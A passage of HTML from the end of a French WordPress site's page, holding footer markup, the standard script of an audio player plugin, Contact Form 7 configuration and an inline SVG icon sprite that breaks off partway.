	<a class="privacy-policy-link" href="https://despochessouslesyeux.fr/img_20131105_135354" rel="privacy-policy">IMG_20131105_135354</a><span role="separator" aria-hidden="true"></span>	<a href="https://wordpress.org/" class="imprint">
		Fièrement propulsé par WordPress	</a>
</div><!-- .site-info -->
			</div><!-- .wrap -->
		</footer><!-- #colophon -->
	</div><!-- .site-content-contain -->
</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentyseventeen\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- WP Audio player plugin v1.9.7 - https://www.tipsandtricks-hq.com/wordpress-audio-music-player-plugin-4556/ -->
    <script type="text/javascript">
        soundManager.useFlashBlock = true; // optional - if used, required flashblock.css
        soundManager.url = 'https://despochessouslesyeux.fr/wp-content/plugins/compact-wp-audio-player/swf/soundmanager2.swf';
        function play_mp3(flg, ids, mp3url, volume, loops)
        {
            //Check the file URL parameter value
            var pieces = mp3url.split("|");
            if (pieces.length > 1) {//We have got an .ogg file too
                mp3file = pieces[0];
                oggfile = pieces[1];
                //set the file URL to be an array with the mp3 and ogg file
                mp3url = new Array(mp3file, oggfile);
            }

            soundManager.createSound({
                id: 'btnplay_' + ids,
                volume: volume,
                url: mp3url
            });

            if (flg == 'play') {
                    soundManager.play('btnplay_' + ids, {
                    onfinish: function() {
                        if (loops == 'true') {
                            loopSound('btnplay_' + ids);
                        }
                        else {
                            document.getElementById('btnplay_' + ids).style.display = 'inline';
                            document.getElementById('btnstop_' + ids).style.display = 'none';
                        }
                    }
                });
            }
            else if (flg == 'stop') {
    //soundManager.stop('btnplay_'+ids);
                soundManager.pause('btnplay_' + ids);
            }
        }
        function show_hide(flag, ids)
        {
            if (flag == 'play') {
                document.getElementById('btnplay_' + ids).style.display = 'none';
                document.getElementById('btnstop_' + ids).style.display = 'inline';
            }
            else if (flag == 'stop') {
                document.getElementById('btnplay_' + ids).style.display = 'inline';
                document.getElementById('btnstop_' + ids).style.display = 'none';
            }
        }
        function loopSound(soundID)
        {
            window.setTimeout(function() {
                soundManager.play(soundID, {onfinish: function() {
                        loopSound(soundID);
                    }});
            }, 1);
        }
        function stop_all_tracks()
        {
            soundManager.stopAll();
            var inputs = document.getElementsByTagName("input");
            for (var i = 0; i < inputs.length; i++) {
                if (inputs[i].id.indexOf("btnplay_") == 0) {
                    inputs[i].style.display = 'inline';//Toggle the play button
                }
                if (inputs[i].id.indexOf("btnstop_") == 0) {
                    inputs[i].style.display = 'none';//Hide the stop button
                }
            }
        }
    </script>
    <script src="https://despochessouslesyeux.fr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/despochessouslesyeux.fr\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src="https://despochessouslesyeux.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2" id="contact-form-7-js"></script>
<script src="https://despochessouslesyeux.fr/wp-content/themes/twentyseventeen/assets/js/jquery.scrollTo.js?ver=2.1.3" id="jquery-scrollto-js" defer data-wp-strategy="defer"></script>
<svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<defs>
<symbol id="icon-behance" viewBox="0 0 37 32">
<path class="path1" d="M33 6.054h-9.125v2.214h9.125v-2.214zM28.5 13.661q-1.607 0-2.607 0.938t-1.107 2.545h7.286q-0.321-3.482-3.571-3.482zM28.786 24.107q1.125 0 2.179-0.571t1.357-1.554h3.946q-1.786 5.482-7.625 5.482-3.821 0-6.080-2.357t-2.259-6.196q0-3.714 2.33-6.17t6.009-2.455q2.464 0 4.295 1.214t2.732 3.196 0.902 4.429q0 0.304-0.036 0.839h-11.75q0 1.982 1.027 3.063t2.973 1.080zM4.946 23.214h5.286q3.661 0 3.661-2.982 0-3.214-3.554-3.214h-5.393v6.196zM4.946 13.625h5.018q1.393 0 2.205-0.652t0.813-2.027q0-2.571-3.393-2.571h-4.643v5.25zM0 4.536h10.607q1.554 0 2.768 0.25t2.259 0.848 1.607 1.723 0.563 2.75q0 3.232-3.071 4.696 2.036 0.571 3.071 2.054t1.036 3.643q0 1.339-0.438 2.438t-1.179 1.848-1.759 1.268-2.161 0.75-2.393 0.232h-10.911v-22.5z"></path>
</symbol>
<symbol id="icon-deviantart" viewBox="0 0 18 32">
<path class="path1" d="M18.286 5.411l-5.411 10.393 0.429 0.554h4.982v7.411h-9.054l-0.786 0.536-2.536 4.875-0.536 0.536h-5.375v-5.411l5.411-10.411-0.429-0.536h-4.982v-7.411h9.054l0.786-0.536 2.536-4.875 0.536-0.536h5.375v5.411z"></path>
</symbol>
<symbol id="icon-medium" viewBox="0 0 32 32">
<path class="path1" d="M10.661 7.518v20.946q0 0.446-0.223 0.759t-0.652 0.313q-0.304 0-0.589-0.143l-8.304-4.161q-0.375-0.179-0.634-0.598t-0.259-0.83v-20.357q0-0.357 0.179-0.607t0.518-0.25q0.25 0 0.786 0.268l9.125 4.571q0.054 0.054 0.054 0.089zM11.804 9.321l9.536 15.464-9.536-4.75v-10.714zM32 9.643v18.821q0 0.446-0.25 0.723t-0.679 0.277-0.839-0.232l-7.875-3.929zM31.946 7.5q0 0.054-4.58 7.491t-5.366 8.705l-6.964-11.321 5.786-9.411q0.304-0.5 0.929-0.5 0.25 0 0.464 0.107l9.661 4.821q0.071 0.036 0.071 0.107z"></path>
</symbol>
<symbol id="icon-slideshare" viewBox="0 0 32 32">
<path class="path1" d="M15.589 13.214q0 1.482-1.134 2.545t-2.723 1.063-2.723-1.063-1.134-2.545q0-1.5 1.134-2.554t2.723-1.054 2.723 1.054 1.134 2.554zM24.554 13.214q0 1.482-1.125 2.545t-2.732 1.063q-1.589 0-2.723-1.063t-1.134-2.545q0-1.5 1.134-2.554t2.723-1.054q1.607 0 2.732 1.054t1.125 2.554zM28.571 16.429v-11.911q0-1.554-0.571-2.205t-1.982-0.652h-19.857q-1.482 0-2.009 0.607t-0.527 2.25v12.018q0.768 0.411 1.58 0.714t1.446 0.5 1.446 0.33 1.268 0.196 1.25 0.071 1.045 0.009 1.009-0.036 0.795-0.036q1.214-0.018 1.696 0.482 0.107 0.107 0.179 0.161 0.464 0.446 1.089 0.911 0.125-1.625 2.107-1.554 0.089 0 0.652 0.027t0.768 0.036 0.813 0.018 0.946-0.018 0.973-0.080 1.089-0.152 1.107-0.241 1.196-0.348 1.205-0.482 1.286-0.616zM31.482 16.339q-2.161 2.661-6.643 4.5 1.5 5.089-0.411 8.304-1.179 2.018-3.268 2.643-1.857 0.571-3.25-0.268-1.536-0.911-1.464-2.929l-0.018-5.821v-0.018q-0.143-0.036-0.438-0.107t-0.42-0.089l-0.018 6.036q0.071 2.036-1.482 2.929-1.411 0.839-3.268 0.268-2.089-0.643-3.25-2.679-1.875-3.214-0.393-8.268-4.482-1.839-6.643-4.5-0.446-0.661-0.071-1.125t1.071 0.018q0.054 0.036 0.196 0.125t0.196 0.143v-12.393q0-1.286 0.839-2.196t2.036-0.911h22.446q1.196 0 2.036 0.911t0.839 2.196v12.393l0.375-0.268q0.696-0.482 1.071-0.018t-0.071 1.125z"></path>
</symbol>
<symbol id="icon-snapchat-ghost" viewBox="0 0 30 32">
<path class="path1" d="M15.143 2.286q2.393-0.018 4.295 1.223t2.92 3.438q0.482 1.036 0.482 3.196 0 0.839-0.161 3.411 0.25 0.125 0.5 0.125 0.321 0 0.911-0.241t0.911-0.241q0.518 0 1 0.321t0.482 0.821q0 0.571-0.563 0.964t-1.232 0.563-1.232 0.518-0.563 0.848q0 0.268 0.214 0.768 0.661 1.464 1.83 2.679t2.58 1.804q0.5 0.214 1.429 0.411 0.5 0.107 0.5 0.625 0 1.25-3.911 1.839-0.125 0.196-0.196 0.696t-0.25 0.83-0.589 0.33q-0.357 0-1.107-0.116t-1.143-0.116q-0.661 0-1.107 0.089-0.571 0.089-1.125 0.402t-1.036 0.679-1.036 0.723-1.357 0.598-1.768 0.241q-0.929 0-1.723-0.241t-1.339-0.598-1.027-0.723-1.036-0.679-1.107-0.402q-0.464-0.089-1.125-0.089-0.429 0-1.17 0.134t-1.045 0.134q-0.446 0-0.625-0.33t-0.25-0.848-0.196-0.714q-3.911-0.589-3.911-1.839 0-0.518 0.5-0.625 0.929-0.196 1.429-0.411 1.393-0.571 2.58-1.804t1.83-2.679q0.214-0.5 0.214-0.768 0-0.5-0.563-0.848t-1.241-0.527-1.241-0.563-0.563-0.938q0-0.482 0.464-0.813t0.982-0.33q0.268 0 0.857 0.232t0.946 0.232q0.321 0 0.571-0.125-0.161-2.536-0.161-3.393 0-2.179 0.482-3.214 1.143-2.446 3.071-3.536t4.714-1.125z"></path>
</symbol>
<symbol id="icon-yelp" viewBox="0 0 27 32">
<path class="path1" d="M13.804 23.554v2.268q-0.018 5.214-0.107 5.446-0.214 0.571-0.911 0.714-0.964 0.161-3.241-0.679t-2.902-1.589q-0.232-0.268-0.304-0.643-0.018-0.214 0.071-0.464 0.071-0.179 0.607-0.839t3.232-3.857q0.018 0 1.071-1.25 0.268-0.339 0.705-0.438t0.884 0.063q0.429 0.179 0.67 0.518t0.223 0.75zM11.143 19.071q-0.054 0.982-0.929 1.25l-2.143 0.696q-4.911 1.571-5.214 1.571-0.625-0.036-0.964-0.643-0.214-0.446-0.304-1.339-0.143-1.357 0.018-2.973t0.536-2.223 1-0.571q0.232 0 3.607 1.375 1.25 0.518 2.054 0.839l1.5 0.607q0.411 0.161 0.634 0.545t0.205 0.866zM25.893 24.375q-0.125 0.964-1.634 2.875t-2.42 2.268q-0.661 0.25-1.125-0.125-0.25-0.179-3.286-5.125l-0.839-1.375q-0.25-0.375-0.205-0.821t0.348-0.821q0.625-0.768 1.482-0.464 0.018 0.018 2.125 0.714 3.625 1.179 4.321 1.42t0.839 0.366q0.5 0.393 0.393 1.089zM13.893 13.089q0.089 1.821-0.964 2.179-1.036 0.304-2.036-1.268l-6.75-10.679q-0.143-0.625 0.339-1.107 0.732-0.768 3.705-1.598t4.009-0.563q0.714 0.179 0.875 0.804 0.054 0.321 0.393 5.455t0.429 6.777zM25.714 15.018q0.054 0.696-0.464 1.054-0.268 0.179-5.875 1.536-1.196 0.268-1.625 0.411l0.018-0.036q-0.411 0.107-0.821-0.071t-0.661-0.571q-0.536-0.839 0-1.554 0.018-0.018 1.339-1.821 2.232-3.054 2.679-3.643t0.607-0.696q0.5-0.339 1.161-0.036 0.857 0.411 2.196 2.384t1.446 2.991v0.054z"></path>
</symbol>
<symbol id="icon-vine" viewBox="0 0 27 32">
<path class="path1" d="M26.732 14.768v3.536q-1.804 0.411-3.536 0.411-1.161 2.429-2.955 4.839t-3.241 3.848-2.286 1.902q-1.429 0.804-2.893-0.054-0.5-0.304-1.080-0.777t-1.518-1.491-1.83-2.295-1.92-3.286-1.884-4.357-1.634-5.616-1.259-6.964h5.054q0.464 3.893 1.25 7.116t1.866 5.661 2.17 4.205 2.5 3.482q3.018-3.018 5.125-7.25-2.536-1.286-3.982-3.929t-1.446-5.946q0-3.429 1.857-5.616t5.071-2.188q3.179 0 4.875 1.884t1.696 5.313q0 2.839-1.036 5.107-0.125 0.018-0.348 0.054t-0.821 0.036-1.125-0.107-1.107-0.455-0.902-0.92q0.554-1.839 0.554-3.286 0-1.554-0.518-2.357t-1.411-0.804q-0.946 0-1.518 0.884t-0.571 2.509q0 3.321 1.875 5.241t4.768 1.92q1.107 0 2.161-0.25z"></path>
</symbol>
<symbol id="icon-vk" viewBox="0 0 35 32">
<path class="path1" d="M34.232 9.286q0.411 1.143-2.679 5.25-0.429 0.571-1.161 1.518-1.393 1.786-1.607 2.339-0.304 0.732 0.25 1.446 0.304 0.375 1.446 1.464h0.018l0.071 0.071q2.518 2.339 3.411 3.946 0.054 0.089 0.116 0.223t0.125 0.473-0.009 0.607-0.446 0.491-1.054 0.223l-4.571 0.071q-0.429 0.089-1-0.089t-0.929-0.393l-0.357-0.214q-0.536-0.375-1.25-1.143t-1.223-1.384-1.089-1.036-1.009-0.277q-0.054 0.018-0.143 0.063t-0.304 0.259-0.384 0.527-0.304 0.929-0.116 1.384q0 0.268-0.063 0.491t-0.134 0.33l-0.071 0.089q-0.321 0.339-0.946 0.393h-2.054q-1.268 0.071-2.607-0.295t-2.348-0.946-1.839-1.179-1.259-1.027l-0.446-0.429q-0.179-0.179-0.491-0.536t-1.277-1.625-1.893-2.696-2.188-3.768-2.33-4.857q-0.107-0.286-0.107-0.482t0.054-0.286l0.071-0.107q0.268-0.339 1.018-0.339l4.893-0.036q0.214 0.036 0.411 0.116t0.286 0.152l0.089 0.054q0.286 0.196 0.429 0.571 0.357 0.893 0.821 1.848t0.732 1.455l0.286 0.518q0.518 1.071 1 1.857t0.866 1.223 0.741 0.688 0.607 0.25 0.482-0.089q0.036-0.018 0.089-0.089t0.214-0.393 0.241-0.839 0.17-1.446 0-2.232q-0.036-0.714-0.161-1.304t-0.25-0.821l-0.107-0.214q-0.446-0.607-1.518-0.768-0.232-0.036 0.089-0.429 0.304-0.339 0.679-0.536 0.946-0.464 4.268-0.429 1.464 0.018 2.411 0.232 0.357 0.089 0.598 0.241t0.366 0.429 0.188 0.571 0.063 0.813-0.018 0.982-0.045 1.259-0.027 1.473q0 0.196-0.018 0.75t-0.009 0.857 0.063 0.723 0.205 0.696 0.402 0.438q0.143 0.036 0.304 0.071t0.464-0.196 0.679-0.616 0.929-1.196 1.214-1.92q1.071-1.857 1.911-4.018 0.071-0.179 0.179-0.313t0.196-0.188l0.071-0.054 0.089-0.045t0.232-0.054 0.357-0.009l5.143-0.036q0.696-0.089 1.143 0.045t0.554 0.295z"></path>
</symbol>
<symbol id="icon-search" viewBox="0 0 30 32">
<path class="path1" d="M20.571 14.857q0-3.304-2.348-5.652t-5.652-2.348-5.652 2.348-2.348 5.652 2.348 5.652 5.652 2.348 5.652-2.348 2.348-5.652zM29.714 29.714q0 0.929-0.679 1.607t-1.607 0.679q-0.964 0-1.607-0.679l-6.125-6.107q-3.196 2.214-7.125 2.214-2.554 0-4.884-0.991t-4.018-2.679-2.679-4.018-0.991-4.884 0.991-4.884 2.679-4.018 4.018-2.679 4.884-0.991 4.884 0.991 4.018 2.679 2.679 4.018 0.991 4.884q0 3.929-2.214 7.125l6.125 6.125q0.661 0.661 0.661 1.607z"></path>
</symbol>
<symbol id="icon-envelope-o" viewBox="0 0 32 32">
<path class="path1" d="M29.714 26.857v-13.714q-0.571 0.643-1.232 1.179-4.786 3.679-7.607 6.036-0.911 0.768-1.482 1.196t-1.545 0.866-1.83 0.438h-0.036q-0.857 0-1.83-0.438t-1.545-0.866-1.482-1.196q-2.821-2.357-7.607-6.036-0.661-0.536-1.232-1.179v13.714q0 0.232 0.17 0.402t0.402 0.17h26.286q0.232 0 0.402-0.17t0.17-0.402zM29.714 8.089v-0.438t-0.009-0.232-0.054-0.223-0.098-0.161-0.161-0.134-0.25-0.045h-26.286q-0.232 0-0.402 0.17t-0.17 0.402q0 3 2.625 5.071 3.446 2.714 7.161 5.661 0.107 0.089 0.625 0.527t0.821 0.67 0.795 0.563 0.902 0.491 0.768 0.161h0.036q0.357 0 0.768-0.161t0.902-0.491 0.795-0.563 0.821-0.67 0.625-0.527q3.714-2.946 7.161-5.661 0.964-0.768 1.795-2.063t0.83-2.348zM32 7.429v19.429q0 1.179-0.839 2.018t-2.018 0.839h-26.286q-1.179 0-2.018-0.839t-0.839-2.018v-19.429q0-1.179 0.839-2.018t2.018-0.839h26.286q1.179 0 2.018 0.839t0.839 2.018z"></path>
</symbol>
<symbol id="icon-close" viewBox="0 0 25 32">
<path class="path1" d="M23.179 23.607q0 0.714-0.5 1.214l-2.429 2.429q-0.5 0.5-1.214 0.5t-1.214-0.5l-5.25-5.25-5.25 5.25q-0.5 0.5-1.214 0.5t-1.214-0.5l-2.429-2.429q-0.5-0.5-0.5-1.214t0.5-1.214l5.25-5.25-5.25-5.25q-0.5-0.5-0.5-1.214t0.5-1.214l2.429-2.429q0.5-0.5 1.214-0.5t1.214 0.5l5.25 5.25 5.25-5.25q0.5-0.5 1.214-0.5t1.214 0.5l2.429 2.429q0.5 0.5 0.5 1.214t-0.5 1.214l-5.25 5.25 5.25 5.25q0.5 0.5 0.5 1.214z"></path>
</symbol>
<symbol id="icon-angle-down" viewBox="0 0 21 32">
<path class="path1" d="M19.196 13.143q0 0.232-0.179 0.411l-8.321 8.321q-0.179 0.179-0.411 0.179t-0.411-0.179l-8.321-8.321q-0.179-0.179-0.179-0.411t0.179-0.411l0.893-0.893q0.179-0.179 0.411-0.179t0.411 0.179l7.018 7.018 7.018-7.018q0.179-0.179 0.411-0.179t0.411 0.179l0.893 0.893q0.179 0.179 0.179 0.411z"></path>
</symbol>
<symbol id="icon-folder-open" viewBox="0 0 34 32">
<path class="path1" d="M33.554 17q0 0.554-0.554 1.179l-6 7.071q-0.768 0.911-2.152 1.545t-2.563 0.634h-19.429q-0.607 0-1.080-0.232t-0.473-0.768q0-0.554 0.554-1.179l6-7.071q0.768-0.911 2.152-1.545t2.563-0.634h19.429q0.607 0 1.080 0.232t0.473 0.768zM27.429 10.857v2.857h-14.857q-1.679 0-3.518 0.848t-2.929 2.134l-6.107 7.179q0-0.071-0.009-0.223t-0.009-0.223v-17.143q0-1.643 1.179-2.821t2.821-1.179h5.714q1.643 0 2.821 1.179t1.179 2.821v0.571h9.714q1.643 0 2.821 1.179t1.179 2.821z"></path>
</symbol>
<symbol id="icon-twitter" viewBox="0 0 30 32">
<path class="path1" d="M28.929 7.286q-1.196 1.75-2.893 2.982 0.018 0.25 0.018 0.75 0 2.321-0.679 4.634t-2.063 4.437-3.295 3.759-4.607 2.607-5.768 0.973q-4.839 0-8.857-2.589 0.625 0.071 1.393 0.071 4.018 0 7.161-2.464-1.875-0.036-3.357-1.152t-2.036-2.848q0.589 0.089 1.089 0.089 0.768 0 1.518-0.196-2-0.411-3.313-1.991t-1.313-3.67v-0.071q1.214 0.679 2.607 0.732-1.179-0.786-1.875-2.054t-0.696-2.75q0-1.571 0.786-2.911 2.161 2.661 5.259 4.259t6.634 1.777q-0.143-0.679-0.143-1.321 0-2.393 1.688-4.080t4.080-1.688q2.5 0 4.214 1.821 1.946-0.375 3.661-1.393-0.661 2.054-2.536 3.179 1.661-0.179 3.321-0.893z"></path>
</symbol>
<symbol id="icon-facebook" viewBox="0 0 19 32">
<path class="path1" d="M17.125 0.214v4.714h-2.804q-1.536 0-2.071 0.643t-0.536 1.929v3.375h5.232l-0.696 5.286h-4.536v13.554h-5.464v-13.554h-4.554v-5.286h4.554v-3.893q0-3.321 1.857-5.152t4.946-1.83q2.625 0 4.071 0.214z"></path>
</symbol>
<symbol id="icon-github" viewBox="0 0 27 32">
<path class="path1" d="M13.714 2.286q3.732 0 6.884 1.839t4.991 4.991 1.839 6.884q0 4.482-2.616 8.063t-6.759 4.955q-0.482 0.089-0.714-0.125t-0.232-0.536q0-0.054 0.009-1.366t0.009-2.402q0-1.732-0.929-2.536 1.018-0.107 1.83-0.321t1.679-0.696 1.446-1.188 0.946-1.875 0.366-2.688q0-2.125-1.411-3.679 0.661-1.625-0.143-3.643-0.5-0.161-1.446 0.196t-1.643 0.786l-0.679 0.429q-1.661-0.464-3.429-0.464t-3.429 0.464q-0.286-0.196-0.759-0.482t-1.491-0.688-1.518-0.241q-0.804 2.018-0.143 3.643-1.411 1.554-1.411 3.679 0 1.518 0.366 2.679t0.938 1.875 1.438 1.196 1.679 0.696 1.83 0.321q-0.696 0.643-0.875 1.839-0.375 0.179-0.804 0.268t-1.018 0.089-1.17-0.384-0.991-1.116q-0.339-0.571-0.866-0.929t-0.884-0.429l-0.357-0.054q-0.375 0-0.518 0.080t-0.089 0.205 0.161 0.25 0.232 0.214l0.125 0.089q0.393 0.179 0.777 0.679t0.563 0.911l0.179 0.411q0.232 0.679 0.786 1.098t1.196 0.536 1.241 0.125 0.991-0.063l0.411-0.071q0 0.679 0.009 1.58t0.009 0.973q0 0.321-0.232 0.536t-0.714 0.125q-4.143-1.375-6.759-4.955t-2.616-8.063q0-3.732 1.839-6.884t4.991-4.991 6.884-1.839zM5.196 21.982q0.054-0.125-0.125-0.214-0.179-0.054-0.232 0.036-0.054 0.125 0.125 0.214 0.161 0.107 0.232-0.036zM5.75 22.589q0.125-0.089-0.036-0.286-0.179-0.161-0.286-0.054-0.125 0.089 0.036 0.286 0.179 0.179 0.286 0.054zM6.286 23.393q0.161-0.125 0-0.339-0.143-0.232-0.304-0.107-0.161 0.089 0 0.321t0.304 0.125zM7.036 24.143q0.143-0.143-0.071-0.339-0.214-0.214-0.357-0.054-0.161 0.143 0.071 0.339 0.214 0.214 0.357 0.054zM8.054 24.589q0.054-0.196-0.232-0.286-0.268-0.071-0.339 0.125t0.232 0.268q0.268 0.107 0.339-0.107zM9.179 24.679q0-0.232-0.304-0.196-0.286 0-0.286 0.196 0 0.232 0.304 0.196 0.286 0 0.286-0.196zM10.214 24.5q-0.036-0.196-0.321-0.161-0.286 0.054-0.25 0.268t0.321 0.143 0.25-0.25z"></path>
</symbol>
<symbol id="icon-bars" viewBox="0 0 27 32">
<path class="path1" d="M27.429 24v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804zM27.429 14.857v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804zM27.429 5.714v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804z"></path>
</symbol>
<symbol id="icon-google-plus" viewBox="0 0 41 32">
<path class="path1" d="M25.661 16.304q0 3.714-1.554 6.616t-4.429 4.536-6.589 1.634q-2.661 0-5.089-1.036t-4.179-2.786-2.786-4.179-1.036-5.089 1.036-5.089 2.786-4.179 4.179-2.786 5.089-1.036q5.107 0 8.768 3.429l-3.554 3.411q-2.089-2.018-5.214-2.018-2.196 0-4.063 1.107t-2.955 3.009-1.089 4.152 1.089 4.152 2.955 3.009 4.063 1.107q1.482 0 2.723-0.411t2.045-1.027 1.402-1.402 0.875-1.482 0.384-1.321h-7.429v-4.5h12.357q0.214 1.125 0.214 2.179zM41.143 14.125v3.75h-3.732v3.732h-3.75v-3.732h-3.732v-3.75h3.732v-3.732h3.75v3.732h3.732z"></path>
</symbol>
<symbol id="icon-linkedin" viewBox="0 0 27 32">
<path class="path1" d="M6.232 11.161v17.696h-5.893v-17.696h5.893zM6.607 5.696q0.018 1.304-0.902 2.179t-2.42 0.875h-0.036q-1.464 0-2.357-0.875t-0.893-2.179q0-1.321 0.92-2.188t2.402-0.866 2.375 0.866 0.911 2.188zM27.429 18.714v10.143h-5.875v-9.464q0-1.875-0.723-2.938t-2.259-1.063q-1.125 0-1.884 0.616t-1.134 1.527q-0.196 0.536-0.196 1.446v9.875h-5.875q0.036-7.125 0.036-11.554t-0.018-5.286l-0.018-0.857h5.875v2.571h-0.036q0.357-0.571 0.732-1t1.009-0.929 1.554-0.777 2.045-0.277q3.054 0 4.911 2.027t1.857 5.938z"></path>
</symbol>
<symbol id="icon-quote-right" viewBox="0 0 30 32">
<path class="path1" d="M13.714 5.714v12.571q0 1.857-0.723 3.545t-1.955 2.92-2.92 1.955-3.545 0.723h-1.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h1.143q1.893 0 3.232-1.339t1.339-3.232v-0.571q0-0.714-0.5-1.214t-1.214-0.5h-4q-1.429 0-2.429-1t-1-2.429v-6.857q0-1.429 1-2.429t2.429-1h6.857q1.429 0 2.429 1t1 2.429zM29.714 5.714v12.571q0 1.857-0.723 3.545t-1.955 2.92-2.92 1.955-3.545 0.723h-1.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h1.143q1.893 0 3.232-1.339t1.339-3.232v-0.571q0-0.714-0.5-1.214t-1.214-0.5h-4q-1.429 0-2.429-1t-1-2.429v-6.857q0-1.429 1-2.429t2.429-1h6.857q1.429 0 2.429 1t1 2.429z"></path>
</symbol>
<symbol id="icon-mail-reply" viewBox="0 0 32 32">
<path class="path1" d="M32 20q0 2.964-2.268 8.054-0.054 0.125-0.188 0.429t-0.241 0.536-0.232 0.393q-0.214 0.304-0.5 0.304-0.268 0-0.42-0.179t-0.152-0.446q0-0.161 0.045-0.473t0.045-0.42q0.089-1.214 0.089-2.196 0-1.804-0.313-3.232t-0.866-2.473-1.429-1.804-1.884-1.241-2.375-0.759-2.75-0.384-3.134-0.107h-4v4.571q0 0.464-0.339 0.804t-0.804 0.339-0.804-0.339l-9.143-9.143q-0.339-0.339-0.339-0.804t0.339-0.804l9.143-9.143q0.339-0.339 0.804-0.339t0.804 0.339 0.339 0.804v4.571h4q12.732 0 15.625 7.196 0.946 2.393 0.946 5.946z"></path>
</symbol>
<symbol id="icon-youtube" viewBox="0 0 27 32">
<path class="path1" d="M17.339 22.214v3.768q0 1.196-0.696 1.196-0.411 0-0.804-0.393v-5.375q0.393-0.393 0.804-0.393 0.696 0 0.696 1.196zM23.375 22.232v0.821h-1.607v-0.821q0-1.214 0.804-1.214t0.804 1.214zM6.125 18.339h1.911v-1.679h-5.571v1.679h1.875v10.161h1.786v-10.161zM11.268 28.5h1.589v-8.821h-1.589v6.75q-0.536 0.75-1.018 0.75-0.321 0-0.375-0.375-0.018-0.054-0.018-0.625v-6.5h-1.589v6.982q0 0.875 0.143 1.304 0.214 0.661 1.036 0.661 0.857 0 1.821-1.089v0.964zM18.929 25.857v-3.518q0-1.304-0.161-1.768-0.304-1-1.268-1-0.893 0-1.661 0.964v-3.875h-1.589v11.839h1.589v-0.857q0.804 0.982 1.661 0.982 0.964 0 1.268-0.982 0.161-0.482 0.161-1.786zM24.964 25.679v-0.232h-1.625q0 0.911-0.036 1.089-0.125 0.643-0.714 0.643-0.821 0-0.821-1.232v-1.554h3.196v-1.839q0-1.411-0.482-2.071-0.696-0.911-1.893-0.911-1.214 0-1.911 0.911-0.5 0.661-0.5 2.071v3.089q0 1.411 0.518 2.071 0.696 0.911 1.929 0.911 1.286 0 1.929-0.946 0.321-0.482 0.375-0.964 0.036-0.161 0.036-1.036zM14.107 9.375v-3.75q0-1.232-0.768-1.232t-0.768 1.232v3.75q0 1.25 0.768 1.25t0.768-1.25zM26.946 22.786q0 4.179-0.464 6.25-0.25 1.054-1.036 1.768t-1.821 0.821q-3.286 0.375-9.911 0.375t-9.911-0.375q-1.036-0.107-1.83-0.821t-1.027-1.768q-0.464-2-0.464-6.25 0-4.179 0.464-6.25 0.25-1.054 1.036-1.768t1.839-0.839q3.268-0.357 9.893-0.357t9.911 0.357q1.036 0.125 1.83 0.839t1.027 1.768q0.464 2 0.464 6.25zM9.125 0h1.821l-2.161 7.125v4.839h-1.786v-4.839q-0.25-1.321-1.089-3.786-0.661-1.839-1.161-3.339h1.893l1.268 4.696zM15.732 5.946v3.125q0 1.446-0.5 2.107-0.661 0.911-1.893 0.911-1.196 0-1.875-0.911-0.5-0.679-0.5-2.107v-3.125q0-1.429 0.5-2.089 0.679-0.911 1.875-0.911 1.232 0 1.893 0.911 0.5 0.661 0.5 2.089zM21.714 3.054v8.911h-1.625v-0.982q-0.946 1.107-1.839 1.107-0.821 0-1.054-0.661-0.143-0.429-0.143-1.339v-7.036h1.625v6.554q0 0.589 0.018 0.625 0.054 0.393 0.375 0.393 0.482 0 1.018-0.768v-6.804h1.625z"></path>
</symbol>
<symbol id="icon-dropbox" viewBox="0 0 32 32">
<path class="path1" d="M7.179 12.625l8.821 5.446-6.107 5.089-8.75-5.696zM24.786 22.536v1.929l-8.75 5.232v0.018l-0.018-0.018-0.018 0.018v-0.018l-8.732-5.232v-1.929l2.625 1.714 6.107-5.071v-0.036l0.018 0.018 0.018-0.018v0.036l6.125 5.071zM9.893 2.107l6.107 5.089-8.821 5.429-6.036-4.821zM24.821 12.625l6.036 4.839-8.732 5.696-6.125-5.089zM22.125 2.107l8.732 5.696-6.036 4.821-8.821-5.429z"></path>
</symbol>
<symbol id="icon-instagram" viewBox="0 0 27 32">
